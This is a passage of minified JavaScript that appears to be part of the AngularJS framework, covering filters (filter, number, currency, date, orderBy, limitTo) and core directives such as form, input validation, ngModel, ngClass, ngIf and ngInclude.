t;!0===n?n=ge:pe(n)||(n=function(e,t){return!(le(e)||(null===e||null===t?e!==t:fe(t)||fe(e)&&!R(e)||(e=oe(""+e),t=oe(""+t),-1===e.indexOf(t))))});return function(e){return i&&!fe(e)?Kr(e,t.$,n,!1):Kr(e,t,n,r)}}(t,n,i);break;default:return e}return Array.prototype.filter.call(e,r)}}function Kr(e,t,n,r,i){var o,s=Jr(e),a=Jr(t);if("string"===a&&"!"===t.charAt(0))return!Kr(e,t.substring(1),n,r);if(de(e))return e.some(function(e){return Kr(e,t,n,r)});switch(s){case"object":if(r){for(o in e)if("$"!==o.charAt(0)&&Kr(e[o],t,n,!0))return!0;return!i&&Kr(e,t,n,!1)}if("object"!==a)return n(e,t);for(o in t){var u=t[o];if(!pe(u)&&!le(u)){var c="$"===o;if(!Kr(c?e:e[o],u,n,c,c))return!1}}return!0;case"function":return!1;default:return n(e,t)}}function Jr(e){return null===e?"null":typeof e}function Qr(e){var r=e.NUMBER_FORMATS;return function(e,t,n){return le(t)&&(t=r.CURRENCY_SYM),le(n)&&(n=r.PATTERNS[1].maxFrac),null==e?e:ti(e,r.PATTERNS[1],r.GROUP_SEP,r.DECIMAL_SEP,n).replace(/\u00A4/g,t)}}function Zr(e){var n=e.NUMBER_FORMATS;return function(e,t){return null==e?e:ti(e,n.PATTERNS[0],n.GROUP_SEP,n.DECIMAL_SEP,t)}}Ur.$inject=["$document"],Xr.$inject=["$provide"],Qr.$inject=["$locale"],Zr.$inject=["$locale"];var ei=".";function ti(e,t,n,r,i){if(fe(e))return"";var o=e<0,s=(e=Math.abs(e))===1/0;if(!s&&!isFinite(e))return"";var a=e+"",u="",c=!1,l=[];if(s&&(u="∞"),s||-1===a.indexOf("e")||((f=a.match(/([\d\.]+)e(-?)(\d+)/))&&"-"==f[2]&&f[3]>i+1?e=0:(u=a,c=!0)),s||c)0<i&&e<1&&(u=e.toFixed(i),e=parseFloat(u),u=u.replace(ei,r));else{var f=(a.split(ei)[1]||"").length;le(i)&&(i=Math.min(Math.max(t.minFrac,f),t.maxFrac));var h,d=(p=(""+(e=+(Math.round(+(e.toString()+"e"+i)).toString()+"e"+-i))).split(ei))[0],p=p[1]||"",m=0,g=t.lgSize,v=t.gSize;if(d.length>=g+v)for(m=d.length-g,h=0;h<m;h++)(m-h)%v==0&&0!==h&&(u+=n),u+=d.charAt(h);for(h=m;h<d.length;h++)(d.length-h)%g==0&&0!==h&&(u+=n),u+=d.charAt(h);for(;p.length<i;)p+="0";i&&"0"!==i&&(u+=r+p.substr(0,i))}return l.push((o=0===e?!1:o)?t.negPre:t.posPre,u,o?t.negSuf:t.posSuf),l.join("")}function ni(e,t,n){var r="";for(e<0&&(r="-",e=-e),e=""+e;e.length<t;)e="0"+e;return r+(e=n?e.substr(e.length-t):e)}function e(t,n,r,i){return r=r||0,function(e){e=e["get"+t]();return(0<r||-r<e)&&(e+=r),ni(e=0===e&&-12==r?12:e,n,i)}}function ri(n,r){return function(e,t){e=e["get"+n]();return t[x(r?"SHORT"+n:n)][e]}}function ii(e){var t=new Date(e,0,1).getDay();return new Date(e,0,(t<=4?5:12)-t)}function oi(n){return function(e){var t=ii(e.getFullYear()),e=(e=e,new Date(e.getFullYear(),e.getMonth(),e.getDate()+(4-e.getDay())));return ni(1+Math.round((+e-+t)/6048e5),n)}}function si(e,t){return e.getFullYear()<=0?t.ERAS[0]:t.ERAS[1]}var ai={yyyy:e("FullYear",4),yy:e("FullYear",2,0,!0),y:e("FullYear",1),MMMM:ri("Month"),MMM:ri("Month",!0),MM:e("Month",2,1),M:e("Month",1,1),dd:e("Date",2),d:e("Date",1),HH:e("Hours",2),H:e("Hours",1),hh:e("Hours",2,-12),h:e("Hours",1,-12),mm:e("Minutes",2),m:e("Minutes",1),ss:e("Seconds",2),s:e("Seconds",1),sss:e("Milliseconds",3),EEEE:ri("Day"),EEE:ri("Day",!0),a:function(e,t){return e.getHours()<12?t.AMPMS[0]:t.AMPMS[1]},Z:function(e,t,n){var r=0<=(n=-1*n)?"+":"";return r+=ni(Math[0<n?"floor":"ceil"](n/60),2)+ni(Math.abs(n%60),2)},ww:oi(2),w:oi(1),G:si,GG:si,GGG:si,GGGG:function(e,t){return e.getFullYear()<=0?t.ERANAMES[0]:t.ERANAMES[1]}},ui=/((?:[^yMdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,ci=/^\-?\d+$/;function li(m){var g=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(t,e,n){var r,i,o,s,a,u,c,l,f,h="",d=[];if(e=m.DATETIME_FORMATS[e=e||"mediumDate"]||e,!y(t=b(t=he(t)?ci.test(t)?v(t):(f=(o=t).match(g))?(s=new Date(0),l=c=0,u=f[8]?s.setUTCFullYear:s.setFullYear,a=f[8]?s.setUTCHours:s.setHours,f[9]&&(c=v(f[9]+f[10]),l=v(f[9]+f[11])),u.call(s,v(f[1]),v(f[2])-1,v(f[3])),u=v(f[4]||0)-c,c=v(f[5]||0)-l,l=v(f[6]||0),f=Math.round(1e3*parseFloat("0."+(f[7]||0))),a.call(s,u,c,l,f),s):o:t)?new Date(t):t)||!isFinite(t.getTime()))return t;for(;e;)e=(i=ui.exec(e))?(d=K(d,i,1)).pop():(d.push(e),null);var p=t.getTimezoneOffset();return n&&(p=te(n,t.getTimezoneOffset()),t=ne(t,n,!0)),ae(d,function(e){r=ai[e],h+=r?r(t,m.DATETIME_FORMATS,p):e.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),h}}function fi(){return function(e,t){return Z(e,t=le(t)?2:t)}}li.$inject=["$locale"];var hi=p(oe),di=p(x);function pi(){return function(e,t,n){return t=(Math.abs(Number(t))===1/0?Number:v)(t),!isNaN(t)&&(b(e)&&(e=e.toString()),de(e)||he(e))?(n=(n=!n||isNaN(n)?0:v(n))<0&&n>=-e.length?e.length+n:n,0<=t?e.slice(n,n+t):0===n?e.slice(t,e.length):e.slice(Math.max(0,n+t),n)):e}}function mi(s){return function(e,t,n){var o,i;return D(e)&&(0===(t=de(t)?t:[t]).length&&(t=["+"]),i=(i=n)?-1:1,(o=t.map(function(e){var t,n=1,r=Ee;return pe(e)?r=e:he(e)&&("+"!=e.charAt(0)&&"-"!=e.charAt(0)||(n="-"==e.charAt(0)?-1:1,e=e.substring(1)),""!==e)&&(r=s(e)).constant&&(t=r(),r=function(e){return e[t]}),{get:r,descending:n*i}})).push({get:function(){return{}},descending:n?-1:1}),(t=Array.prototype.map.call(e,function(r,i){return{value:r,predicateValues:o.map(function(e){var e=e.get(r),t=i,n=typeof e;return null===e?(n="string",e="null"):"string"===n?e=e.toLowerCase():"object"===n&&(e=function(e,t){if("function"==typeof e.valueOf&&a(e=e.valueOf()))return e;if(R(e)&&a(e=e.toString()))return e;return t}(e,t)),{value:e,type:n}})}})).sort(function(e,t){for(var n=0,r=0,i=o.length;r<i&&!(n=function(e,t){var n=0;e.type===t.type?e.value!==t.value&&(n=e.value<t.value?-1:1):n=e.type<t.type?-1:1;return n}(e.predicateValues[r],t.predicateValues[r])*o[r].descending);++r);return n}),e=t.map(function(e){return e.value})),e};function a(e){switch(typeof e){case"number":case"boolean":case"string":return 1;default:return}}}function gi(e){return(e=pe(e)?{link:e}:e).restrict=e.restrict||"AC",p(e)}mi.$inject=["$parse"];var vi=p({restrict:"E",compile:function(e,t){if(!t.href&&!t.xlinkHref)return function(e,t){var n;"a"===t[0].nodeName.toLowerCase()&&(n="[object SVGAnimatedString]"===N.call(t.prop("href"))?"xlink:href":"href",t.on("click",function(e){t.attr(n)||e.preventDefault()}))}}}),yi={},$i=(ae(Ot,function(e,r){var i,t;function o(e,t,n){e.$watch(n[i],function(e){n.$set(r,!!e)})}"multiple"!=e&&(i=cn("ng-"+r),t="checked"===e?function(e,t,n){n.ngModel!==n[i]&&o(e,0,n)}:o,yi[i]=function(){return{restrict:"A",priority:100,link:t}})}),ae(_t,function(e,i){yi[i]=function(){return{priority:100,link:function(e,t,n){if("ngPattern"===i&&"/"==n.ngPattern.charAt(0)){var r=n.ngPattern.match(d);if(r)return void n.$set("ngPattern",new RegExp(r[1],r[2]))}e.$watch(n[i],function(e){n.$set(i,e)})}}}}),ae(["src","srcset","href"],function(o){var s=cn("ng-"+o);yi[s]=function(){return{priority:99,link:function(e,t,n){var r=o,i=o;"href"===o&&"[object SVGAnimatedString]"===N.call(t.prop("href"))&&(i="xlinkHref",n.$attr[i]="xlink:href",r=null),n.$observe(s,function(e){e?(n.$set(i,e),we&&r&&t.prop(r,n[i])):"href"===o&&n.$set(i,null)})}}}}),{$addControl:ce,$$renameControl:function(e,t){e.$name=t},$removeControl:ce,$setValidity:ce,$setDirty:ce,$setPristine:ce,$setSubmitted:ce}),bi="ng-submitted";function wi(e,t,n,r,i){var o=this,s=[];o.$error={},o.$$success={},o.$pending=ie,o.$name=i(t.name||t.ngForm||"")(n),o.$dirty=!1,o.$pristine=!0,o.$valid=!0,o.$invalid=!1,o.$submitted=!1,o.$$parentForm=$i,o.$rollbackViewValue=function(){ae(s,function(e){e.$rollbackViewValue()})},o.$commitViewValue=function(){ae(s,function(e){e.$commitViewValue()})},o.$addControl=function(e){We(e.$name,"input"),s.push(e),e.$name&&(o[e.$name]=e),e.$$parentForm=o},o.$$renameControl=function(e,t){var n=e.$name;o[n]===e&&delete o[n],(o[t]=e).$name=t},o.$removeControl=function(n){n.$name&&o[n.$name]===n&&delete o[n.$name],ae(o.$pending,function(e,t){o.$setValidity(t,null,n)}),ae(o.$error,function(e,t){o.$setValidity(t,null,n)}),ae(o.$$success,function(e,t){o.$setValidity(t,null,n)}),Te(s,n),n.$$parentForm=$i},$o({ctrl:this,$element:e,set:function(e,t,n){var r=e[t];r?-1===r.indexOf(n)&&r.push(n):e[t]=[n]},unset:function(e,t,n){var r=e[t];r&&(Te(r,n),0===r.length)&&delete e[t]},$animate:r}),o.$setDirty=function(){r.removeClass(e,co),r.addClass(e,lo),o.$dirty=!0,o.$pristine=!1,o.$$parentForm.$setDirty()},o.$setPristine=function(){r.setClass(e,co,lo+" "+bi),o.$dirty=!1,o.$pristine=!0,o.$submitted=!1,ae(s,function(e){e.$setPristine()})},o.$setUntouched=function(){ae(s,function(e){e.$setUntouched()})},o.$setSubmitted=function(){r.addClass(e,bi),o.$submitted=!0,o.$$parentForm.$setSubmitted()}}wi.$inject=["$element","$attrs","$scope","$animate","$interpolate"];function xi(n){return["$timeout","$parse",function(u,t){return{name:"form",restrict:n?"EAC":"E",require:["form","^^?form"],controller:wi,compile:function(e,t){e.addClass(co).addClass(ao);var a=t.name?"name":!(!n||!t.ngForm)&&"ngForm";return{pre:function(t,e,n,r){var i,o=r[0];"action"in n||(Ze(e[0],"submit",i=function(e){t.$apply(function(){o.$commitViewValue(),o.$setSubmitted()}),e.preventDefault()}),e.on("$destroy",function(){u(function(){nt(e[0],"submit",i)},0,!1)}));(r[1]||o.$$parentForm).$addControl(o);var s=a?c(o.$name):ce;a&&(s(t,o),n.$observe(a,function(e){o.$name!==e&&(s(t,ie),o.$$parentForm.$$renameControl(o,e),(s=c(o.$name))(t,o))})),e.on("$destroy",function(){o.$$parentForm.$removeControl(o),s(t,ie),ue(o,$i)})}}}};function c(e){return""===e?t('this[""]').assign:t(e).assign||ce}}]}var Ei=xi(),Si=xi(!0),Ci=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,Ti=/^(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?$/,ki=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,Ni=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,r=/^(\d{4})-(\d{2})-(\d{2})$/,Ai=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Oi=/^(\d{4})-W(\d\d)$/,Mi=/^(\d{4})-(\d\d)$/,_i=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Pi={text:function(e,t,n,r,i,o){ji(0,t,n,r,i,o),Di(r)},date:Ii("date",r,Li(r,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":Ii("datetimelocal",Ai,Li(Ai,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:Ii("time",_i,Li(_i,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:Ii("week",Oi,function(e,t){if(y(e))return e;if(he(e)){Oi.lastIndex=0;var n,r,i,o,s,a,e=Oi.exec(e);if(e)return n=+e[1],e=+e[2],s=o=i=r=0,a=ii(n),e=7*(e-1),t&&(r=t.getHours(),i=t.getMinutes(),o=t.getSeconds(),s=t.getMilliseconds()),new Date(n,0,a.getDate()+e,r,i,o,s)}return NaN},"yyyy-Www"),month:Ii("month",Mi,Li(Mi,["yyyy","MM"]),"yyyy-MM"),number:function(e,t,n,r,i,o){{var s;Ri(0,t,0,r),ji(0,t,n,r,i,o),r.$$parserName="number",r.$parsers.push(function(e){return r.$isEmpty(e)?null:Ni.test(e)?parseFloat(e):ie}),r.$formatters.push(function(e){if(!r.$isEmpty(e)){if(!b(e))throw mo("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e}),(C(n.min)||n.ngMin)&&(r.$validators.min=function(e){return r.$isEmpty(e)||le(s)||s<=e},n.$observe("min",function(e){C(e)&&!b(e)&&(e=parseFloat(e,10)),s=b(e)&&!isNaN(e)?e:ie,r.$validate()}))}{var a;(C(n.max)||n.ngMax)&&(r.$validators.max=function(e){return r.$isEmpty(e)||le(a)||e<=a},n.$observe("max",function(e){C(e)&&!b(e)&&(e=parseFloat(e,10)),a=b(e)&&!isNaN(e)?e:ie,r.$validate()}))}},url:function(e,t,n,r,i,o){ji(0,t,n,r,i,o),Di(r),r.$$parserName="url",r.$validators.url=function(e,t){e=e||t;return r.$isEmpty(e)||Ti.test(e)}},email:function(e,t,n,r,i,o){ji(0,t,n,r,i,o),Di(r),r.$$parserName="email",r.$validators.email=function(e,t){e=e||t;return r.$isEmpty(e)||ki.test(e)}},radio:function(e,t,n,r){le(n.name)&&t.attr("name",++M);t.on("click",function(e){t[0].checked&&r.$setViewValue(n.value,e&&e.type)}),r.$render=function(){var e=n.value;t[0].checked=e==r.$viewValue},n.$observe("value",r.$render)},checkbox:function(e,t,n,r,i,o,s,a){var u=Fi(a,e,"ngTrueValue",n.ngTrueValue,!0),c=Fi(a,e,"ngFalseValue",n.ngFalseValue,!1);t.on("click",function(e){r.$setViewValue(t[0].checked,e&&e.type)}),r.$render=function(){t[0].checked=r.$viewValue},r.$isEmpty=function(e){return!1===e},r.$formatters.push(function(e){return ge(e,u)}),r.$parsers.push(function(e){return e?u:c})},hidden:ce,button:ce,submit:ce,reset:ce,file:ce};function Di(t){t.$formatters.push(function(e){return t.$isEmpty(e)?e:e.toString()})}function ji(e,n,r,i,t,o){var s,a,u,c=oe(n[0].type),l=(t.android||(s=!1,n.on("compositionstart",function(e){s=!0}),n.on("compositionend",function(){s=!1,l()})),function(e){var t;a&&(o.defer.cancel(a),a=null),!s&&(t=n.val(),e=e&&e.type,"password"===c||r.ngTrim&&"false"===r.ngTrim||(t=me(t)),i.$viewValue!==t||""===t&&i.$$hasNativeValidators)&&i.$setViewValue(t,e)});t.hasEvent("input")?n.on("input",l):(u=function(e,t,n){a=a||o.defer(function(){a=null,t&&t.value===n||l(e)})},n.on("keydown",function(e){var t=e.keyCode;91===t||15<t&&t<19||37<=t&&t<=40||u(e,this,this.value)}),t.hasEvent("paste")&&n.on("paste cut",u)),n.on("change",l),i.$render=function(){var e=i.$isEmpty(i.$viewValue)?"":i.$viewValue;n.val()!==e&&n.val(e)}}function Li(r,i){return function(e,t){var n;if(y(e))return e;if(he(e)){if('"'==e.charAt(0)&&'"'==e.charAt(e.length-1)&&(e=e.substring(1,e.length-1)),Ci.test(e))return new Date(e);if(r.lastIndex=0,e=r.exec(e))return e.shift(),n=t?{yyyy:t.getFullYear(),MM:t.getMonth()+1,dd:t.getDate(),HH:t.getHours(),mm:t.getMinutes(),ss:t.getSeconds(),sss:t.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},ae(e,function(e,t){t<i.length&&(n[i[t]]=+e)}),new Date(n.yyyy,n.MM-1,n.dd,n.HH,n.mm,n.ss||0,1e3*n.sss||0)}return NaN}}function Ii(d,p,m,g){return function(e,t,n,r,i,o,s){Ri(0,t,0,r),ji(0,t,n,r,i,o);var a,u,c,l=r&&r.$options&&r.$options.timezone;function f(e){return e&&(!e.getTime||e.getTime()===e.getTime())}function h(e){return C(e)&&!y(e)?m(e)||ie:e}r.$$parserName=d,r.$parsers.push(function(e){return r.$isEmpty(e)?null:p.test(e)?(e=m(e,a),l?ne(e,l):e):ie}),r.$formatters.push(function(e){if(e&&!y(e))throw mo("datefmt","Expected `{0}` to be a date",e);return f(e)?((a=e)&&l&&(a=ne(a,l,!0)),s("date")(e,g,l)):(a=null,"")}),(C(n.min)||n.ngMin)&&(r.$validators.min=function(e){return!f(e)||le(u)||m(e)>=u},n.$observe("min",function(e){u=h(e),r.$validate()})),(C(n.max)||n.ngMax)&&(r.$validators.max=function(e){return!f(e)||le(c)||m(e)<=c},n.$observe("max",function(e){c=h(e),r.$validate()}))}}function Ri(e,n,t,r){var i=n[0];(r.$$hasNativeValidators=fe(i.validity))&&r.$parsers.push(function(e){var t=n.prop(m)||{};return t.badInput&&!t.typeMismatch?ie:e})}function Fi(e,t,n,r,i){if(C(r)){if((e=e(r)).constant)return e(t);throw mo("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,r)}return i}function qi(){return{restrict:"A",priority:100,compile:function(e,t){return Vi.test(t.ngValue)?function(e,t,n){n.$set("value",e.$eval(n.ngValue))}:function(e,t,n){e.$watch(n.ngValue,function(e){n.$set("value",e)})}}}}var Hi=["$browser","$sniffer","$filter","$parse",function(i,o,s,a){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,t,n,r){r[0]&&(Pi[oe(n.type)]||Pi.text)(e,t,n,r[0],o,i,s,a)}}}}],Vi=/^(true|false|\d+)$/,Bi=["$compile",function(r){return{restrict:"AC",compile:function(e){return r.$$addBindingClass(e),function(e,t,n){r.$$addBindingInfo(t,n.ngBind),t=t[0],e.$watch(n.ngBind,function(e){t.textContent=le(e)?"":e})}}}}],Wi=["$interpolate","$compile",function(i,o){return{compile:function(e){return o.$$addBindingClass(e),function(e,t,n){var r=i(t.attr(n.$attr.ngBindTemplate));o.$$addBindingInfo(t,r.expressions),t=t[0],n.$observe("ngBindTemplate",function(e){t.textContent=le(e)?"":e})}}}}],zi=["$sce","$parse","$compile",function(o,n,s){return{restrict:"A",compile:function(e,t){var r=n(t.ngBindHtml),i=n(t.ngBindHtml,function(e){return(e||"").toString()});return s.$$addBindingClass(e),function(e,t,n){s.$$addBindingInfo(t,n.ngBindHtml),e.$watch(i,function(){t.html(o.getTrustedHtml(r(e))||"")})}}}}],Ui=p({restrict:"A",require:"ngModel",link:function(e,t,n,r){r.$viewChangeListeners.push(function(){e.$eval(n.ngChange)})}});function Yi(r,d){return r="ngClass"+r,["$animate",function(l){return{restrict:"AC",link:function(o,s,n){var a;function u(e){e=c(e,1);n.$addClass(e)}function c(e,t){var n=s.data("$classCounts")||ve(),r=[];return ae(e,function(e){(0<t||n[e])&&(n[e]=(n[e]||0)+t,n[e]===+(0<t))&&r.push(e)}),s.data("$classCounts",n),r.join(" ")}function t(e){var t,n,r,i;!0!==d&&o.$index%2!==d||(t=h(e||[]),a?ge(e,a)||(n=h(a),i=f(r=t,n=n),n=f(n,r),i=c(i,1),n=c(n,-1),i&&i.length&&l.addClass(s,i),n&&n.length&&l.removeClass(s,n)):u(t)),a=w(e)}o.$watch(n[r],t,!0),n.$observe("class",function(e){t(o.$eval(n[r]))}),"ngClass"!==r&&o.$watch("$index",function(e,t){e&=1;e!=(1&t)&&(t=h(o.$eval(n[r])),(e===d?u:function(e){e=c(e,-1);n.$removeClass(e)})(t))})}};function f(e,t){var n=[];e:for(var r=0;r<e.length;r++){for(var i=e[r],o=0;o<t.length;o++)if(i==t[o])continue e;n.push(i)}return n}function h(e){var n=[];return de(e)?(ae(e,function(e){n=n.concat(h(e))}),n):he(e)?e.split(" "):fe(e)?(ae(e,function(e,t){e&&(n=n.concat(t.split(" ")))}),n):e}}]}function Xi(){return{restrict:"A",priority:100,require:"ngModel",link:function(e,t,n,r){var i=t.attr(n.$attr.ngList)||", ",o="false"!==n.ngTrim,s=o?me(i):i;r.$parsers.push(function(e){var t;if(!le(e))return t=[],e&&ae(e.split(s),function(e){e&&t.push(o?me(e):e)}),t}),r.$formatters.push(function(e){return de(e)?e.join(i):ie}),r.$isEmpty=function(e){return!e||!e.length}}}}function Gi(){return{restrict:"A",controller:["$scope","$attrs",function(e,t){var n=this;this.$options=T(e.$eval(t.ngModelOptions)),C(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=me(this.$options.updateOn.replace(yo,function(){return n.$options.updateOnDefault=!0," "}))):this.$options.updateOnDefault=!0}]}}var Ki=Yi("",!0),Ji=Yi("Odd",0),Qi=Yi("Even",1),Zi=gi({compile:function(e,t){t.$set("ngCloak",ie),e.removeClass("ng-cloak")}}),eo=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],to={},no={blur:!0,focus:!0},ro=(ae("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(o){var s=cn("ng-"+o);to[s]=["$parse","$rootScope",function(n,i){return{restrict:"A",compile:function(e,t){var r=n(t[s],null,!0);return function(n,e){e.on(o,function(e){function t(){r(n,{$event:e})}no[o]&&i.$$phase?n.$evalAsync(t):n.$apply(t)})}}}}]}),["$animate",function(u){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(e,n,r,t,i){var o,s,a;e.$watch(r.ngIf,function(e){e?s||i(function(e,t){s=t,e[e.length++]=re.createComment(" end ngIf: "+r.ngIf+" "),o={clone:e},u.enter(e,n.parent(),n)}):(a&&(a.remove(),a=null),s&&(s.$destroy(),s=null),o&&(a=Ue(o.clone),u.leave(a).then(function(){a=null}),o=null))})}}}]),io=["$templateRequest","$anchorScroll","$animate",function(m,g,v){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:S.noop,compile:function(e,t){var n=t.ngInclude||t.src,d=t.onload||"",p=t.autoscroll;return function(o,s,e,a,u){function c(){t&&(t.remove(),t=null),l&&(l.$destroy(),l=null),f&&(v.leave(f).then(function(){t=null}),t=f,f=null)}var l,t,f,h=0;o.$watch(n,function(n){function r(){!C(p)||p&&!o.$eval(p)||g()}var i=++h;n?(m(n,!0).then(function(e){var t;i===h&&(t=o.$new(),a.template=e,e=u(t,function(e){c(),v.enter(e,null,s).then(r)}),f=e,(l=t).$emit("$includeContentLoaded",n),o.$eval(d))},function(){i===h&&(c(),o.$emit("$includeContentError",n))}),o.$emit("$includeContentRequested",n)):(c(),a.template=null)})}}}}],oo=["$compile",function(i){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(e,t,n,r){/SVG/.test(t[0].toString())?(t.empty(),i(pt(r.template,re).childNodes)(e,function(e){t.append(e)},{futureParentElement:t})):(t.html(r.template),i(t.contents())(e))}}}],so=gi({priority:450,compile:function(){return{pre:function(e,t,n){e.$eval(n.ngInit)}}}}),ao="ng-valid",uo="ng-invalid",co="ng-pristine",lo="ng-dirty",fo="ng-untouched",ho="ng-touched",po="ng-pending",mo=$("ngModel"),go=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(o,t,i,s,a,e,r,u,c,n){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=ie,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=ie,this.$name=n(i.name||"",!1)(o),this.$$parentForm=$i;var l,f=a(i.ngModel),h=f.assign,d=f,p=h,m=null,g=this,v=(this.$$setOptions=function(e){if((g.$options=e)&&e.getterSetter){var n=a(i.ngModel+"()"),r=a(i.ngModel+"($$$p)");d=function(e){var t=f(e);return t=pe(t)?n(e):t},p=function(e,t){pe(f(e))?r(e,{$$$p:g.$modelValue}):h(e,g.$modelValue)}}else if(!f.assign)throw mo("nonassign","Expression '{0}' is non-assignable. Element: {1}",i.ngModel,Ne(s))},this.$render=ce,this.$isEmpty=function(e){return le(e)||""===e||null===e||e!=e},0);$o({ctrl:this,$element:s,set:function(e,t){e[t]=!0},unset:function(e,t){delete e[t]},$animate:e}),this.$setPristine=function(){g.$dirty=!1,g.$pristine=!0,e.removeClass(s,lo),e.addClass(s,co)},this.$setDirty=function(){g.$dirty=!0,g.$pristine=!1,e.removeClass(s,co),e.addClass(s,lo),g.$$parentForm.$setDirty()},this.$setUntouched=function(){g.$touched=!1,g.$untouched=!0,e.setClass(s,fo,ho)},this.$setTouched=function(){g.$touched=!0,g.$untouched=!1,e.setClass(s,ho,fo)},this.$rollbackViewValue=function(){r.cancel(m),g.$viewValue=g.$$lastCommittedViewValue,g.$render()},this.$validate=function(){var e,t,n,r,i;b(g.$modelValue)&&isNaN(g.$modelValue)||(e=g.$$lastCommittedViewValue,t=g.$$rawModelValue,n=g.$valid,r=g.$modelValue,i=g.$options&&g.$options.allowInvalid,g.$$runValidators(t,e,function(e){i||n===e||(g.$modelValue=e?t:ie,g.$modelValue!==r&&g.$$writeModelToScope())}))},this.$$runValidators=function(n,r,t){var i,o,s,a=++v;function u(e,t){a===v&&g.$setValidity(e,t)}function e(e){a===v&&t(e)}!function(){var e=g.$$parserName||"parse";{if(!le(l))return l||(ae(g.$validators,function(e,t){u(t,null)}),ae(g.$asyncValidators,function(e,t){u(t,null)})),u(e,l),l;u(e,null)}return 1}()||(i=!0,ae(g.$validators,function(e,t){e=e(n,r);i=i&&e,u(t,e)}),!i&&(ae(g.$asyncValidators,function(e,t){u(t,null)}),1))?e(!1):(o=[],s=!0,ae(g.$asyncValidators,function(e,t){e=e(n,r);if(!B(e))throw mo("$asyncValidators","Expected asynchronous validator to return a promise but got '{0}' instead.",e);u(t,ie),o.push(e.then(function(){u(t,!0)},function(e){u(t,s=!1)}))}),o.length?c.all(o).then(function(){e(s)},ce):e(!0))},this.$commitViewValue=function(){var e=g.$viewValue;r.cancel(m),(g.$$lastCommittedViewValue!==e||""===e&&g.$$hasNativeValidators)&&(g.$$lastCommittedViewValue=e,g.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){var t=g.$$lastCommittedViewValue;if(l=!le(t)||ie)for(var e=0;e<g.$parsers.length;e++)if(le(t=g.$parsers[e](t))){l=!1;break}b(g.$modelValue)&&isNaN(g.$modelValue)&&(g.$modelValue=d(o));var n=g.$modelValue,r=g.$options&&g.$options.allowInvalid;function i(){g.$modelValue!==n&&g.$$writeModelToScope()}g.$$rawModelValue=t,r&&(g.$modelValue=t,i()),g.$$runValidators(t,g.$$lastCommittedViewValue,function(e){r||(g.$modelValue=e?t:ie,i())})},this.$$writeModelToScope=function(){p(o,g.$modelValue),ae(g.$viewChangeListeners,function(e){try{e()}catch(e){t(e)}})},this.$setViewValue=function(e,t){g.$viewValue=e,g.$options&&!g.$options.updateOnDefault||g.$$debounceViewValueCommit(t)},this.$$debounceViewValueCommit=function(e){var t=0,n=g.$options;n&&C(n.debounce)&&(b(n=n.debounce)?t=n:b(n[e])?t=n[e]:b(n.default)&&(t=n.default)),r.cancel(m),t?m=r(function(){g.$commitViewValue()},t):u.$$phase?g.$commitViewValue():o.$apply(function(){g.$commitViewValue()})},o.$watch(function(){var e=d(o);if(e!==g.$modelValue&&(g.$modelValue==g.$modelValue||e==e)){g.$modelValue=g.$$rawModelValue=e,l=ie;for(var t=g.$formatters,n=t.length,r=e;n--;)r=t[n](r);g.$viewValue!==r&&(g.$viewValue=g.$$lastCommittedViewValue=r,g.$render(),g.$$runValidators(e,r,ce))}return e})}],vo=["$rootScope",function(o){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:go,priority:1,compile:function(e){return e.addClass(co).addClass(fo).addClass(ao),{pre:function(e,t,n,r){var i=r[0],o=r[1]||i.$$parentForm;i.$$setOptions(r[2]&&r[2].$options),o.$addControl(i),n.$observe("name",function(e){i.$name!==e&&i.$$parentForm.$$renameControl(i,e)}),e.$on("$destroy",function(){i.$$parentForm.$removeControl(i)})},post:function(t,e,n,r){var i=r[0];i.$options&&i.$options.updateOn&&e.on(i.$options.updateOn,function(e){i.$$debounceViewValueCommit(e&&e.type)}),e.on("blur",function(e){i.$touched||(o.$$phase?t.$evalAsync(i.$setTouched):t.$apply(i.$setTouched))})}}}}}],yo=/(\s+|^)default(\s+|$)/;function $o(e){var r=e.ctrl,n=e.$element,i={},o=e.set,s=e.unset,a=e.$animate;function 